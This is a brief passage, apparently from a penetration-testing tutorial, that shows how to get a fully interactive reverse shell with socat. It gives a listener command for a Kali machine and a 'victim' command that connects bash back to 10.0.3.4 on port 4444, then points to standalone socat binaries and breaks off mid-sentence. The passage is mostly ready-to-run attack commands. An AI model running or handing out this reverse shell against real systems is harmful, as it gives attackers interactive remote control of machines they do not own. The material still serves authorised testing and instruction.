 On Kali (listen):
1 socat file:`tty`,raw,echo=0 tcp-listen:4444
On Victim (launch):
1 socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.3.4:4444
If socat isn’t installed, you’re not out of luck. There are standalone binaries that can be
downloaded from this awesome Github repo: